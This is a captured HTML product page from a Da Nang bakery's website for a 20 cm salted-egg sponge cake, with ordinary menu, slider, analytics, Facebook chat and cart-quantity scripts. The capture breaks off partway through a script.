

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bahungbakery.com.vn/bong-lan-trung-muoi-size-20cm-175.html
body_size: 12949
content:
<!DOCTYPE html><html lang="vi"><head>
	<base href="https://www.bahungbakery.com.vn/"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="SHORTCUT ICON" href="upload/hinhanh/logo-ba-hung-bakery0141_32x7.png" type="image/x-icon"/>
<meta name="ROBOTS" content="INDEX, FOLLOW"/>
<meta name="author" content="Ba Hưng Bakery - Bánh Mì Ngon Đà Nẵng"/>
<meta name="copyright" content="Ba Hưng Bakery - Bánh Mì Ngon Đà Nẵng [bahungbakery@gmail.com]"/>
<!--Meta seo web-->
<title>Bánh Mì Ngon Đà Nẵng, Bánh Kem đẹp Đà Nẵng,  Ba Hưng Bakery</title>
<meta name="keywords" content="Bánh mì đà nẵng, banh mi da nang, banh mi ngon nhat da nang, banh sinh nhat da nang, tiem banh sinh nhat ngon nhat da nang, banh kem da nang, banh kem in hinh da nang"/>
<meta name="description" content="Ba Hưng Bakery thương hiệu bánh mì ngon Đà Nẵng, bánh kem sinh nhật Đà Nẵng ngon nhất, chất lượng nhất Đà Nẵng. Đảm bảo vệ sinh, đã ngon nay còn ngon hơn thế nữa"/>
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="Bánh Mì Ngon Đà Nẵng, Bánh Kem đẹp Đà Nẵng,  Ba Hưng Bakery"/>
<meta name="geo.region" content="VN"/>
<meta name="geo.placename" content="40 Lê Văn Hiến, P Khuê Mỹ, Q Ngũ Hành Sơn, TP Đà Nẵng"/>
<meta name="geo.position" content="16.0695009:108.220507"/>
<meta name="ICBM" content="16.0695009,108.220507"/>
<meta name="DC.identifier" content="http://www.bahungbakery.com.vn/"/>
<!--Meta Geo-->
<!--Meta Ngôn ngữ-->
<meta name="language" content="Việt Nam"/>
<meta http-equiv="content-language" content="vi"/>
<meta content="VN" name="geo.region"/>
<meta name="DC.language" scheme="utf-8" content="vi"/>
<meta property="og:locale" content="vi_VN"/>
<!--Meta Ngôn ngữ-->
<!--Meta facebook-->
<meta property="og:image" content="http://www.bahungbakery.com.vn/upload/sanpham/z2791458858200_f6156208d7355f259e39ada469c44db8-7751.jpg"/>
<meta property="og:title" content="BÔNG LAN TRỨNG MUỐI SIZE 20CM "/>
<meta property="og:url" content="https://www.bahungbakery.com.vn:443/bong-lan-trung-muoi-size-20cm-175.html"/>
<meta property="og:site_name" content="http://www.bahungbakery.com.vn/"/>
<meta property="og:description" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Ba Hưng Bakery - Bánh Mì Ngon Đà Nẵng"/> 
<!--Meta facebook-->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51d3c996345f1d03" async="async"></script>
<script src="/_private/static/script.min.js"></script><script>run('8ff959a948916c1f-05efcdad6823621065589036-928844451c12d3ff03f14278cf8079748a9275f296743e43b2bbcf', 'js_session1', false);</script></head><body><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->        	<link type="text/css" rel="stylesheet" href="css/jquery.mmenu.all.css"/>
<link href="css/popup.css" type="text/css" rel="stylesheet"/>
<link href="css/default.css" type="text/css" rel="stylesheet"/>
<link href="style.css" type="text/css" rel="stylesheet"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>

<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.0/css/all.css" integrity="sha384-lKuwvrZot6UHsBSfcMvOkWwlCMgc0TaWr+30HWe3a4ltaBwTZhyTEggF5tJv8tbt" crossorigin="anonymous"/>

<!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>

<!-- jQuery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

<!-- Latest compiled JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<link href="js/fancy/dist/jquery.fancybox.min.css" rel="stylesheet"/>
<script src="js/fancy/dist/jquery.fancybox.min.js"></script>
<script src="js/fancy/dist/jquery.fancybox.js"></script>
  
<script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="js/my_script.js"></script>
<script src="js/plugins-scroll.js" type="text/javascript"></script>
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet"/>
<link href="css/datepicker.css" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="js/jquery.ui.datepicker.js"></script>
<script type="text/javascript" src="js/jquery-ui.custom.js"></script>
<script language="javascript">	
  $(function() {
	$( ".date" ).datepicker({
		dateFormat: "yy/mm/dd",
		changeMonth: true,
		changeYear: true,
		dayNamesMin: [ "T2", "T3", "T4", "T5", "T6", "T7", "CN" ],
		monthNamesShort: [ "Tháng 1", "Tháng 2", "Tháng 3", "Tháng 4", "Tháng 5", "Tháng 6", "Tháng 7", "Tháng 8", "Tháng 9", "Tháng 10", "Tháng 11", "Tháng 12" ],
		yearRange: "1900:now"
	});
  });
</script>
<!--Menu mobile-->
<script type="text/javascript" src="js/jquery.mmenu.min.all.js"></script>
<script type="text/javascript">
	$(function() {
		$m = $('nav#menu').html();
		$('nav#menu_mobi').append($m);
		
		$('nav#menu_mobi .search').addClass('search_mobi').removeClass('search');
		//$('nav#menu_mobi .search_mobi').remove();
		$('.hien_menu').click(function(){
			$('nav#menu_mobi').css({height: "auto"});
		});
		$('.user .fa-user-plus').toggle(function(){
			$('.user ul').slideDown(300);
		},function(){
			$('.user ul').slideUp(300);
		});
		
		$('nav#menu_mobi').mmenu({
				extensions	: [ 'effect-slide-menu', 'pageshadow' ],
				searchfield	: true,
				counters	: true,
				navbar 		: {
					title		: 'Menu'
				},
				navbars		: [
					{
						position	: 'top',
						content		: [ 'searchfield' ]
					}, {
						position	: 'top',
						content		: [
							'prev',
							'title',
							'close'
						]
					}, {
						position	: 'bottom',
						content		: [
							'<a>Online : 3</a>',
							'<a>Tổng truy cập : 542695</a>'
						]
					}
				]
			});
	});
</script>
<!--Menu mobile-->

<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<script type="text/javascript" src="js/slick.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
      $('.chay_i').slick({
		  	//vertical:true,Chay dọc
			//fade: true,//Hiệu ứng fade của slider
			//slidesPerRow: 2,
			//cssEase: 'linear',//Chạy đều
		  	//lazyLoad: 'progressive',
        	infinite: true,//Lặp lại
			accessibility:true,
		  	slidesToShow: 3,    //Số item hiển thị
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:1000,//Tốc độ chuyển slider
			arrows:false, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			pauseOnHover:true,
			
			responsive: [
				{
				  breakpoint: 1025,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
					dots: false
				  }
				},
				{
				  breakpoint: 801,
				  settings: {
					slidesToShow: 2,
					slidesToScroll: 1,
					dots: false
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				},
				{
				  breakpoint: 361,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				}
				,
				{
				  breakpoint: 321,
				  settings: {
					slidesToShow: 1,
					slidesToScroll: 1,
					dots: false
				  }
				}
		  ]

      });
    });
</script>

<script type="text/javascript" src="js/ImageScroller.js"></script>

<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
	$(document).ready(function(e) {
        $('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','Ba Hưng Bakery - Bánh Mì Ngon Đà Nẵng');
			}
        });
    });
</script>
<!--Thêm alt cho hình ảnh-->

<!--Tim kiem-->
<script language="javascript"> 
    function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {	
			var keyword = document.getElementById("keyword").value;
			if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
			{
				alert('Bạn chưa nhập từ khóa tìm kiếm');
			}
			else{
				location.href = "tim-kiem.html&keyword="+keyword;
				loadPage(document.location);			
			}
		}		
</script>   
<!--Tim kiem-->

<!--Code gữ thanh menu trên cùng-->
<!-- <script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('#header').height();

			if(cach_top > heaigt_header){
				$('.wap_menu').css({position: 'fixed', top: '0px', zIndex:9999999});
                $('.wap_menu').addClass('box-shadow');
                $('#header').css({display:'none'});
                
			}else{
				$('.wap_menu').css({position: 'relative'});
                $('#header').css({display:'block'});
                $('.wap_menu').removeClass('box-shadow');
			}
		});
	});
 </script>  -->
<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
    $(document).ready(function(){
       $('.changestye').click(function(){
            var add_class = $(this).attr('data');
            $('.chang_view').removeClass('item');
            $('.chang_view').removeClass('item-custom');
            $('.chang_view').removeClass('item_list');
            $('.chang_view').addClass(add_class);
            $('.changestye').removeClass('iactived');
            $(this).addClass('iactived');
           
       }); 
    });

</script>
<script type="text/javascript">
    $(document).ready(function(){
        $('.danhmuc_list').click(function(){
            $('.danhmuc_list').removeClass('dm_actived');
            $(this).addClass('dm_actived');
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = '';//$('#amount').val();
            var thoigian = $('.duration_checked').val();
            var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
            //alert(id_dm);
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
        });
        $('.bnt_locgia').click(function(){
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = $('#amount').val();
            var thoigian = $('.duration_checked').val();
            var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
            $('.input_khoan_gia').val(khoang_gia);
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
        });
        $('.duration_ckeck').click(function(){
            $('.duration_ckeck').attr("checked", false);
            $(this).attr("checked", true);
            var thoigian = $(this).val();
            $('.item_duration').removeClass('duration_active');
            $('#item_duration_'+thoigian).addClass('duration_active');
            $('.duration_ckeck').removeClass('duration_checked');
            $(this).addClass('duration_checked')
            var id_ungdung = $('.ungdung_checked').val();
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = $('#amount').val();
            //var thoigian = $('.duration_checked').val();
            var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat, id_ungdung:id_ungdung},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
            
            
        });
        $('.ungdung_ckeck').click(function(){
            $('.ungdung_ckeck').attr("checked", false);
            $(this).attr("checked", true);
            var id_ungdung = $(this).val();
            $('.item_ungdung').removeClass('ungdung_active');
            $('#item_ungdung_'+id_ungdung).addClass('ungdung_active');
            $('.duration_ckeck').removeClass('ungdung_checked');
            $(this).addClass('ungdung_checked')
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = $('#amount').val();
            //var thoigian = $('.duration_checked').val();
            var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
            var thoigian = $('.duration_checked').val();
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat, id_ungdung:id_ungdung},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
            
            
        });
        $('.sale').click(function(){
            $('.sale').removeClass('sale_actived');
            $(this).addClass('sale_actived');
            var noibat =  $(this).attr('data');
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = $('#amount').val();
            var thoigian = $('.duration_checked').val();
            var id_ungdung = $('.ungdung_checked').val();
            //var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat, id_ungdung:id_ungdung},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
        });
    });
</script>

 
    <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "1247472638699423");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-CE0VRN3BVY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CE0VRN3BVY');
</script>
<meta name="google-site-verification" content="0FJrNndgbjFYI8Udrew7Taj48WU3P1kgB5oap7pnZAE"/>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8763705308899558" crossorigin="anonymous"></script>       




<div id="wapper">    
    <div class="wap_menu">        
        <div class="menu_top">
            <div class="menu">
                <!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		//Hover vào menu xổ xuống
		$("#menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
			},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
			}); 
		$("#menu ul li").hover(function(){
				$(this).find('>a').addClass('active2'); 
			},function(){ 
				$(this).find('>a').removeClass('active2'); 
		}); 
		//Click vào danh mục xổ xuống
		$("#danhmuc ul li a").click(function(){
			if($(this).parents('li').children('ul').find('li').length>0)
			{
				$("#danhmuc ul li ul").hide(300);
				
				if($(this).hasClass('active'))
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').hide(300); 
					$(this).removeClass('active');
				}
				else
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').show(300); 
					$(this).addClass('active');
				}
				return false;
			}
		});
	});  
</script>
<!--Hover menu-->

<script type="text/javascript">
  $(document).ready(function(){
    $('.dm_con').hide();
    $('.dm_cha').click(function()
       {          
           var id = $(this).attr('name');
           var dmcon = '#dm_con'+id;
           $(dmcon).toggle(300);
       
    });
});
</script>
<div class="container">
    <div class="row">
        
        <div class="col-md-12 mee">
            
            <nav id="menu_mobi" style="height:0; overflow:hidden;"></nav>
            <div class="header">
                <div class="logomenumobi">
                    <a href=""><img src="upload/hinhanh/logo-ba-hung-1373.png"/></a>
                </div>
                <div class="searchmobi">
                <input type="text" name="keyword" id="keyword" onkeypress="doEnter(event,&#39;keyword&#39;);" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value==&#39;Nhập từ khóa tìm kiếm...&#39;){this.value=&#39;&#39;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;Nhập từ khóa tìm kiếm...&#39;}"/>
                <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,&#39;keyword&#39;);"></i>
                </div>	
                <div class="giohang_mobile">
                    <a href="gio-hang.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
                </div>
                <div class="iconmenu">
                <a href="#menu_mobi" class="hien_menu"><i class="fa fa-bars" aria-hidden="true"></i> </a>
                </div>	
                        
                
            </div>
           
            <nav id="menu">
            <ul>
            <li><a class="" href="">Trang chủ</a> </li>
                <li><a class="" href="gioi-thieu.html">Giới thiệu</a> </li>
                <li><a>Sản Phẩm</a>
                                         <ul>
                                                <li><a href="san-pham/banh-mi-burger-28">BÁNH MÌ &amp; BURGER</a>
                                                        </li>
                                                    <li><a href="san-pham/bong-lan-trung-muoi-21">BÔNG LAN TRỨNG MUỐI</a>
                                                        </li>
                                                    <li><a href="san-pham/banh-ngot-22">BÁNH NGỌT</a>
                                                        </li>
                                                    <li><a href="san-pham/banh-man-25">BÁNH MẶN</a>
                                                        </li>
                                                    <li><a href="san-pham/bong-lan-29">BÔNG LAN</a>
                                                        </li>
                                                    <li><a href="san-pham/banh-trang-mieng-30">BÁNH TRÁNG MIỆNG</a>
                                                        </li>
                                                    <li><a href="san-pham/sandwich-31">SANDWICH</a>
                                                        </li>
                                                    <li><a href="san-pham/banh-bao-pateso-33">BÁNH BAO &amp; PATESO</a>
                                                        </li>
                                                    <li><a href="san-pham/banh-kem-32">BÁNH KEM</a>
                                                        </li>
                                                    </ul>	
                                    </li>    
                
            
                <li><a class="" href="he-thong.html">Hệ Thống Cửa Hàng </a></li>
                <div class="logo_menu">
                    <a href="" class="logo"><img src="upload/hinhanh/logo-ba-hung-1373.png"/></a>
                </div> 
                
                <li><a class="" href="thu-vien-anh.html">Thư viện ảnh</a></li> 
                <li><a class="" href="tin-tuc.html">Tin Tức &amp; Sự kiện </a></li>
                <li><a class="" href="tuyen-dung.html">Tuyển Dụng</a></li>  
                <li><a class="" href="lien-he.html">Liên hệ</a></li>
                <div class="icon_giohang">
                    <a href="gio-hang.html"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
                </div>
            </ul>
            
            </nav>
            </div>
    </div>
</div>



<style type="text/css">
    div.menu  .menu_sanpham ul {
        width: 1200px;
        margin: auto;
        left: -680px;
        background: url(./images/back_menu.png);
        height: 265px;
    }
    div.menu .menu_sanpham ul li:hover .dm1 {
        display: none !important;
    }
    div.menu  .menu_sanpham ul li{
        float: left; 
        width: 20%;
        top: 20%;
        padding: 1%;
    }
    div.menu  .menu_sanpham ul li a {
        color: #000;
        font-weight: 600;
        font-size: 16px;
        text-align: center;
    }
    div.menu  .menu_sanpham ul li a:hover {
        font-weight: 600;
    }
    div.menu  .menu_sanpham ul li .dm_cap2 {
        width: 1200px;
        background: url(./images/back_menu.png);
        height: 265px;
        z-index: 999;
        }
    div.menu  .menu_sanpham ul li .dm_cap2 li a {
        color: #fff;
        padding: 10px;
    }
    div.menu  .menu_sanpham ul li:hover .dm_cap2{
        display: block;
    }
    div.menu  .menu_sanpham ul li .dm_cap2 li {
        padding: 0px;
        top: 0px;
        width: 14.2%;
    }
    /*div.menu  .menu_sanpham ul li:last-child  .dm_cap2{
        left: 12px;
    }
    div.menu  .menu_sanpham ul li:first-child  .dm_cap2 {
        left: 972px ; 
    }
     div.menu  .menu_sanpham ul li:nth-child(2)  .dm_cap2  {
        left: 732px;
     }
      div.menu  .menu_sanpham ul li:nth-child(3)  .dm_cap2  {
        left: 494px;
     }
      div.menu  .menu_sanpham ul li:nth-child(4)  .dm_cap2  {
        left: 253px;
     }*/
     div.menu  .menu_sanpham ul li .dm_cap2 li a {
        padding: 12px 0px; 
    }
    div.menu  .menu_sanpham ul li .dm_cap2 li:hover a {
        color: red;
    }
</style>            </div> 
        </div>
    </div> 

    
        <div id="slider">
        
        <div class="sliderjs">
            <div id="myCarousel" class="carousel slide" data-ride="carousel">  
                <!-- Wrapper for slides -->
                <div class="carousel-inner">
                                                    <div class="item active">
                            <img style="" src="upload/hinhanh/1356-9863.jpg "/>
                            
                            </div>
                                                    <div class="item ">
                            <img style="" src="upload/hinhanh/shortbread_editorial_fw1-3303-3453.jpg "/>
                            
                            </div>
                                                    <div class="item ">
                            <img style="" src="upload/hinhanh/baguette-burger_landscapethumbnail_en-us-2166-3779.jpg "/>
                            
                            </div>
                                            </div> 

                <!-- Left and right controls -->
                <a class="left carousel-control" href="#myCarousel" data-slide="prev">
                    <span class="glyphicon glyphicon-chevron-left"></span>
                    <span class="sr-only">Previous</span>
                </a>
                <a class="right carousel-control" href="#myCarousel" data-slide="next">
                    <span class="glyphicon glyphicon-chevron-right"></span>
                    <span class="sr-only">Next</span>
                </a>
            </div>
    

        </div>
       


<style type="text/css">
    #myCarousel .item {
      width: 100%;
      margin: 0px;
      height: 100%;
      padding: 0px !important;
    }
    #myCarousel .item img {
      width: 100%;
      height: 100%;
    }
    #slider {
      position: relative;
      margin: auto;
    }
</style>
        


        </div>
  
        
    
<div class="main_content">
<div class="container">
        <div id="right">
            
<script type="text/javascript">
    $(document).ready(function(){
        $('.loc_gia').change(function(){
            var id_dm = $('.dm_actived').attr('data');
            var khoang_gia = '';//$('#amount').val();
            var thoigian = $('.duration_checked').val();
             var id_ungdung = $('.ungdung_checked').val();
            var noibat = $('.sale_actived').attr('data');
            var loc_gia = $('.loc_gia').val();
            var show_pro = $('.show_pro').val();
            var numload = 0;
             //alert (numload);
            $.ajax({
				type:'post',
				url:'ajax/load_sp.php',
				data:{loc_gia:loc_gia, show_pro:show_pro, numload:numload, id_dm:id_dm, khoang_gia:khoang_gia, thoigian:thoigian, noibat:noibat, id_ungdung:id_ungdung},
				success:function(kq){
					$('#conten_product').html(kq);
				}
			});
        });
      
    });

</script>

<div class=" product_right col-md-9 col-xs-12">
    
        <div class="title_sp">
            <h3>BÔNG LAN TRỨNG MUỐI SIZE 20CM  </h3>
            <div class="fillter_tieude">
                <div class="fill_item">
                    <label>Phân Loại </label>
                    <select class="loc_gia" name="gia_tang_giam">
                        <option value="0">Tất cả</option>
                        <option value="1">Tăng dần</option>
                        <option value="2">Giảm dần</option>
                    </select>
                </div>
                <div class="fill_item none">
                    <label>Hiện thị</label>
                    <select class="show_pro" name="show_list">
                        <option value="30">30</option>
                    </select>
                </div>
               
            </div>
        </div>
        <div class="wap_item" id="conten_product">
                    
            <div class="item_giohang" id="show_176" itemscope="" itemtype="https://schema.org/product">
            <meta itemprop="name" content="BÔNG LAN TRỨNG MUỐI SIZE 24CM "/>
                    <div itemprop="offers" itemtype="https://schema.org/AggregateOffer" itemscope="">
                    <meta itemprop="lowPrice" content="400000"/>
                    <meta itemprop="highPrice" content=""/>
                    <meta itemprop="offerCount" content="6"/>
                    <meta itemprop="priceCurrency" content="VND"/>
                </div>
                <div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope="">
                    <meta itemprop="reviewCount" content="89"/>
                    <meta itemprop="ratingValue" content="4.4"/>
                </div>
                <div itemprop="review" itemtype="https://schema.org/Review" itemscope="">
                    <div itemprop="author" itemtype="https://schema.org/Person" itemscope="">
                    <meta itemprop="name" content="BÔNG LAN TRỨNG MUỐI SIZE 24CM "/>
                    </div>
                    <div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope="">
                    <meta itemprop="ratingValue" content="4"/>
                    <meta itemprop="bestRating" content="5"/>
                    </div>
                </div>
                    <div class="box_item_giohang">
                        <div class="img_item_giohang">
                            <img src="upload/sanpham/z2791458897462_836b6a4a8db78ad71ef78307ca00997e1778_750x750.jpg" alt=""/>
                        </div>
                        <div class="box_item_giohang_info">
                            <h3><a href="bong-lan-trung-muoi-size-24cm-176.html">BÔNG LAN TRỨNG MUỐI SIZE 24CM </a></h3>
                                <!--                                             <div class="giaproduct"><span class="giaban">400,000đ</span> </div>
                                          -->
                                <div class="box_info_right_cart__number">
                                    <p class="box_info_right_cart__number__tittle">Số lượng: </p>
                                    <div class="input-group">
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="minus" data-field="quant[1]" disabled="disabled">
                                                <span class="glyphicon glyphicon-minus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-dash" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>
                                        <input type="text" name="quant[1]" class=" input-number soluong  sl_176" value="1" min="1" max="60"/>
                                        <span class="input-group-btn">
                                            <button type="button" class="btn btn-default btn-number" data-type="plus" data-field="quant[1]">
                                                <span class="glyphicon glyphicon-plus">
                                                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-plus" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                        <path fill-rule="evenodd" d="M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z"></path>
                                                    </svg>
                                                </span>
                                            </button>
                                        </span>                                    
                                    </div>
                                </div> 
                                <script>
                                    $('.btn-number').click(function(e){
                                        e.preventDefault();
                                        
                                        fieldName = $(this).attr('data-field');
                                        type      = $(this).attr('data-type');
                                        var input = $("input[name='"+fieldName+"']");
                                        var currentVal = parseInt(input.val());
                                        if (!isNaN(currentVal)) {
                                            if(type == 'minus') {
                                                
                                                if(currentVal > input.attr('min')) {
                                                    input.val(currentVal - 1).change();
                                                } 
                                                if(parseInt(input.val()) == input.attr('min')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            } else if(type == 'plus') {
                                    
                                                if(currentVal < input.attr('max')) {
                                                    input.val(currentVal + 1).change();
                                                }
                                                if(parseInt(input.val()) == input.attr('max')) {
                                                    $(this).attr('disabled', true);
                                                }
                                    
                                            }
                                        } else {
                                            input.val(0);
                                        }
                                    });
                                    $('.input-number').focusin(function(){
                                    $(this).data('oldValue', $(this).val());
                                    });
